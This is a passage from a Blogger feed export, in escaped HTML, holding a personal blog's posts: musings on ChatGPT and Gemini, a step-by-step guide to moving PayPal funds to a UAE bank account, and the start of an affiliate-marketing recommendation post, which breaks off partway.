Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWe live in a constantly changing and fast-paced world and rely upon everything in technology. The moment you are born, AI already has clutched on you. And that sounds scary but it is what it is.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWelcoming the 21st century, we had a lot of surprising promises of technological advancement.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAs a copywriter and content writer for 10 years, I've seen a lot of changes and how AI helps otherwise convey data to an optimum result.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt breaks my heart to see that some of the contents that I've seen and read were mostly made or assisted by a generative AI. Though there's a benefit to getting ideas from this artificial intelligence, nothing beats the mind of a human to create such content. By the end of the day, We humans insinuated the creation of AI, however, this should be utilized in good moderation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAs a content writer. Plagiarism is the bad apple of content creation. In a nutshell, commanding ChatGPT to create content about such a topic can be conveyed within minutes. Though the content was made by ChatGPT, I am still concerned about plagiarism. However, the takeaway about it is that ChatGPT cannot copy and paste content.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EJust so you know, ChatGPT is developed by OpenAI. And can generate responses based on arrays of datasets. That includes books, articles, websites, and other forms of written content synthesizing it and creating a new response.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EOn the other side. Last year (2023) Google's Gemini AI was officially launched. It's the same as ChatGPT (chatbot). It is so advanced that In the medical field, Gemini AI \u0026nbsp;can be used to assist doctors in diagnosing diseases. The same goes for financial trading to make trading decisions.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnd my favorite part- The virtual assistant.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;I recently purchased a flagship phone of Samsung. The Samsung Galaxy S24 Ultra - is powered by AI. As an iPhone user for 10 years, I dared to take a leap and jump to the Android family. Climbing out to the walled garden of Apple and seeing the rainbow from the other side feels great!. And that didn't compromise me to try all the good stuff - including the AI features which are very usable for productivity.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESpeaking of Gemini AI, it was way more powerful and more concise to use on my phone. The chatbot is more concise and the way it responds to my commands is more accurate and responds more humanly compared to ChatGPT.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIn comparison with ChatGPT and Gemini AI. All were great but each of them has their own disadvantages as well.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EGemini AI is the most unique, \u0026nbsp;offering a better user experience, it can generate an AI image and website links, and it's available to Google Workspace but with a subscription per month and depends on the tier level.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EEither way. AI is very helpful to us in reducing time costs, streamlining, and automating repetitive tasks but can also be disadvantageous such as the potential loss of human jobs and the lack of human emotion and creativity (as I've said before, nothing beats humans for creating such content).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThats all. And thanks for reading my content.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E-Ceddy\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/4580812833992597394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/4580812833992597394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2024\/05\/the-rise-of-artificial-intelligence.html","title":"The Rise of Artificial Intelligence - Ceddy's Random"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAOkFhLS2BQQUo-SLLofiJT683cXgl_f-LBiKuPMMbXUEHtb2I-z8dBmZnP-hcyMlbsUlPNiUCGT0MlopElVsTDmOx3sZGrrmR3af4Tt0q5S46t_vdenAE-EzZBLttoPZ41mfpc9Stp2HDHm90t1G98lj8nUS6ml6bZ3XyXf9h51n7Ex7H4KsIHyow-1w\/s72-c\/Dark%20Blue%20Futuristic%20How%20Artificial%20Intelligence%20Youtube%20Thumbnail.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-2251153733758750497"},"published":{"$t":"2024-04-24T04:29:00.000-07:00"},"updated":{"$t":"2024-04-24T04:29:41.152-07:00"},"title":{"type":"text","$t":"How Can I Withdraw Paypal Money to Any Bank Account in UAE"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHow Can I Withdraw Paypal Money to Any Bank Account in UAE\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4000\/Yellow%20Simple%20Healthy%20Eating%20Habits%20Tips%20Youtube%20Thumbnail.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Yellow%20Simple%20Healthy%20Eating%20Habits%20Tips%20Youtube%20Thumbnail.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHello everyone! Ceddy here and welcome back for another informative content.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIf you are new to publishing content and now monetized, the second thing that you want to set up is how you will receive your payment.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EBy this time, your advertising partner will inform you that the easiest way to get paid is through PayPal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIf you are living in and working in the UAE. Chances are, you have a savings or bank account in the country. Paypal on the other side allows it to transfer your funds directly to any UAE savings account.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHere's the step-by-step process on how to transfer your PayPal funds to your local bank account.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ELet's say, you already created and linked your bank account. Please do note as well that linking a savings account (IBAN) and linking a debit card is a different process. Linking debit cards to your PayPal account allows you to use your debit card funds to shop online using your PayPal account, on the other hand. Linking a savings account with your IBAN number in PayPal is the correct way to transfer your funds.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo don't get confused from both ways.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI used my mobile to initiate the fund transfer, otherwise you can use your desktop or laptop as well.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EFirst, open your PayPal mobile app and select your current balance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt will open another section and will ask you to enter the specific amount you wish to transfer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdMtbp5N9z5gyeA95T7pmaRl3C4KcIlh_f_HbFh1_S1Jo2jhV75_ZTW-peGRAE1DNaoiaJxn_NTrc_zQ66cvvvuhUmSW3mHasX5qnQbOSr5vrhR04Eu2ZHrjzPeGl22wlwdEsJT-eYFfASZKN_jA1-L4wgTk-y03WFqS54OgLNOVP5D1WJyDXLaFBeQBY\/s2778\/ACA22C72-2783-477F-989A-BEE14C3B84AC.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2778\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdMtbp5N9z5gyeA95T7pmaRl3C4KcIlh_f_HbFh1_S1Jo2jhV75_ZTW-peGRAE1DNaoiaJxn_NTrc_zQ66cvvvuhUmSW3mHasX5qnQbOSr5vrhR04Eu2ZHrjzPeGl22wlwdEsJT-eYFfASZKN_jA1-L4wgTk-y03WFqS54OgLNOVP5D1WJyDXLaFBeQBY\/s320\/ACA22C72-2783-477F-989A-BEE14C3B84AC.JPEG\" width=\"148\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EStep 1, Click the pen icon and enter the desired amount you wish to transfer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EStep 2, Choose the desired saving account that you saved before.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EStep 3, Purpose of payment. Since I don't transfer to anyone and since I own the account. I choose OAT or Own Account Transfer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EStep 4 Before proceeding with the transfer, make sure to read and understand that there is a conversion fee and some fees from PayPal then proceed to transfer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yX0fNZvDQ0phat99oDg1NXsdazwHZXMB_bPESKCfILLCtV2XsGHgw2CyGqcXogd2BoApWhggoZVEMSHe_cQURTKI1o5WhW2i3ZQQiv4MbHRd9qugLBJD_bKNfFnPlbfw6mwrTBKZFqk39w0xzf3j606Du90wUVRtMvkO96ABERVMUBknNwXreB6QEDs\/s2778\/5C336C2A-0CD1-4F34-AF18-69300C5E95BB.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2778\" data-original-width=\"1284\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yX0fNZvDQ0phat99oDg1NXsdazwHZXMB_bPESKCfILLCtV2XsGHgw2CyGqcXogd2BoApWhggoZVEMSHe_cQURTKI1o5WhW2i3ZQQiv4MbHRd9qugLBJD_bKNfFnPlbfw6mwrTBKZFqk39w0xzf3j606Du90wUVRtMvkO96ABERVMUBknNwXreB6QEDs\/w185-h400\/5C336C2A-0CD1-4F34-AF18-69300C5E95BB.JPEG\" width=\"185\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; After the steps above, a confirmation is shown below that your transfer has been processed successfully.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGEoergqpl5BpoqLCAAxZmlRv119CBGq08H1pOjvWdvKUiu_dtIpvGexZ5L9n4RL_a6JCTv1XnwG-mtISsrUYiMfWAq9pGxdHj4JsOdG9w963qYf-dbHzT3ZUlOBV3ygl7IikK_X395Rt8oZWQnLS7AAobFaVZdhz-sXpwuvf_mI0iXZju8O3oEgs4HXs\/s2778\/78A4D736-6CA6-4618-A516-46A72E4D277A.JPEG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2778\" data-original-width=\"1284\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGEoergqpl5BpoqLCAAxZmlRv119CBGq08H1pOjvWdvKUiu_dtIpvGexZ5L9n4RL_a6JCTv1XnwG-mtISsrUYiMfWAq9pGxdHj4JsOdG9w963qYf-dbHzT3ZUlOBV3ygl7IikK_X395Rt8oZWQnLS7AAobFaVZdhz-sXpwuvf_mI0iXZju8O3oEgs4HXs\/w185-h400\/78A4D736-6CA6-4618-A516-46A72E4D277A.JPEG\" width=\"185\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKcLd6gg7GaAx4SleMcao5UkDweNoMvG6FG4PbOBs5wBp-Z9Gkmq9vSg_dGXVzP4R4BPWfl6V_dpx7BRrsu1LaL7g8FuMg2wYo8H5jQt1PWID6bmIfZCYYL0y1YVCtBYX-Qdd5QtAVeZJsDON5E7qDAktv-bdxoIWsGIFv6TRD46pMWseP0ulKaVxd3GU\/s2778\/57FD765F-27F5-4B86-9003-385BAA1B13B5.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2778\" data-original-width=\"1284\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKcLd6gg7GaAx4SleMcao5UkDweNoMvG6FG4PbOBs5wBp-Z9Gkmq9vSg_dGXVzP4R4BPWfl6V_dpx7BRrsu1LaL7g8FuMg2wYo8H5jQt1PWID6bmIfZCYYL0y1YVCtBYX-Qdd5QtAVeZJsDON5E7qDAktv-bdxoIWsGIFv6TRD46pMWseP0ulKaVxd3GU\/w185-h400\/57FD765F-27F5-4B86-9003-385BAA1B13B5.JPEG\" width=\"185\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EYou will receive an email notification as a copy of your transaction.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie4z6npQGlpdmhzGxGmx8wv0bfh9yzB85vgPaTrZlRDwl8HiUSaGhvmi3V0nhn2I-jJVarU1d33X5ONDg-U59RB3zTAv5Z7evN9mDLNrNYFMeqH7Qtkp0SIVyIEoVXFjCzQbzRQec5MYqkby6pabTLDYShYr1i3JBL1Lfalx5JUEiJtABAKaajW8PbKIM\/s2778\/5DB4F2A3-A2E3-4346-A761-1981DBCA7E8C.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2778\" data-original-width=\"1284\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie4z6npQGlpdmhzGxGmx8wv0bfh9yzB85vgPaTrZlRDwl8HiUSaGhvmi3V0nhn2I-jJVarU1d33X5ONDg-U59RB3zTAv5Z7evN9mDLNrNYFMeqH7Qtkp0SIVyIEoVXFjCzQbzRQec5MYqkby6pabTLDYShYr1i3JBL1Lfalx5JUEiJtABAKaajW8PbKIM\/w185-h400\/5DB4F2A3-A2E3-4346-A761-1981DBCA7E8C.JPEG\" width=\"185\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAll details will be shown as well with real-time tracking on your PayPal App.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EPlease do note that fees may be different for banks and for your countries as well. Check with PayPal customer service or you can chat with them to further assist you.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThats it!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThank you so much for reading another informative content. See you again next time!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E--Ceddy\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/2251153733758750497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/2251153733758750497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2024\/04\/how-can-i-withdraw-paypal-money-to-any.html","title":"How Can I Withdraw Paypal Money to Any Bank Account in UAE"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Yellow%20Simple%20Healthy%20Eating%20Habits%20Tips%20Youtube%20Thumbnail.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-2633504444111547966"},"published":{"$t":"2024-04-23T13:25:00.000-07:00"},"updated":{"$t":"2024-04-23T13:25:25.133-07:00"},"title":{"type":"text","$t":"Best Affiliate Marketing Website in 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EBest Affiliate Marketing Website in 2024\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtRG96uIDTHbP9zliqGiOQutO2PCcvoN-yq39mEmtBKszbvU6TrR1zdK46FysrutwzS1gS1qNTWuZNu62nzTBI_boar4TBDg-Inn8rMjZepdAafgQNKCDk17Lan8v5vV82gGdxoY_9I3D3Zqkj7EGND-NLoQMVPTllSO3HJCWhpJaxW2uIMOys_q8hoKs\/s4000\/affiliate-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtRG96uIDTHbP9zliqGiOQutO2PCcvoN-yq39mEmtBKszbvU6TrR1zdK46FysrutwzS1gS1qNTWuZNu62nzTBI_boar4TBDg-Inn8rMjZepdAafgQNKCDk17Lan8v5vV82gGdxoY_9I3D3Zqkj7EGND-NLoQMVPTllSO3HJCWhpJaxW2uIMOys_q8hoKs\/s320\/affiliate-2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAffiliate Network who?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHello Everyone! If you are new to my blog, you might notice that my website consists of advertisements and affiliates. But for today's content. I am sharing with you the affiliate website that I currently joined for the past years.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWhich affiliate network do I \u0026nbsp;highly recommend?\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cu\u003ECJ Affiliate Network\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIf you want to utilize the ad space on your website. Joining an affiliate would be advantageous. And it's another extra income on top of your current ad provider.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI have two affiliate partners. One is the\u0026nbsp;\u003Cb\u003ECJ Affiliate Network\u003C\/b\u003E\u0026nbsp;and\u0026nbsp;\u003Cb\u003EImpact\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN3zQ-7NjZ2OXAVmlhp4TYysFua8h1C8r1wxwMsnr1sI1vrHuFdzD0pXa8-K4_e-kVI0QTci697hp7b6ZUb8cD_Zb-7xq1Era8tzugfw_G1Rr_BNDFw2-823kw8L76qmwltmDO1xkKx19u9-MPo0-DtpKxheNp97wmy2KSYtBO3pDfbYEf9VYup1SiGk0\/s2490\/Screenshot%202024-04-23%20at%2011.51.28%E2%80%AFPM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1352\" data-original-width=\"2490\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN3zQ-7NjZ2OXAVmlhp4TYysFua8h1C8r1wxwMsnr1sI1vrHuFdzD0pXa8-K4_e-kVI0QTci697hp7b6ZUb8cD_Zb-7xq1Era8tzugfw_G1Rr_BNDFw2-823kw8L76qmwltmDO1xkKx19u9-MPo0-DtpKxheNp97wmy2KSYtBO3pDfbYEf9VYup1SiGk0\/s320\/Screenshot%202024-04-23%20at%2011.51.28%E2%80%AFPM.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ECJ Affiliate formerly known as Commission Junction is one of the largest affiliate marketing networks in the world. It connects advertisers with publishers often bloggers like Me.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbyuYj4OexjeVSd2ZXFizNcwmxYKradY_-9wzhV8jBQzBESMVT58TE-rMr3W3BpXrl-p73egq_vnTiIkt01GoNX5YRdLQpI593yxL8DhqytfmyyRMBNKHvgC_L0exgIqhj97oN3awFlYtHHm_PWg_2iTMI6v1uACtIOJBTrafKrc4Qvd4-WiEuOFe68yc\/s2182\/Screenshot%202024-04-23%20at%2011.20.05%E2%80%AFPM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan 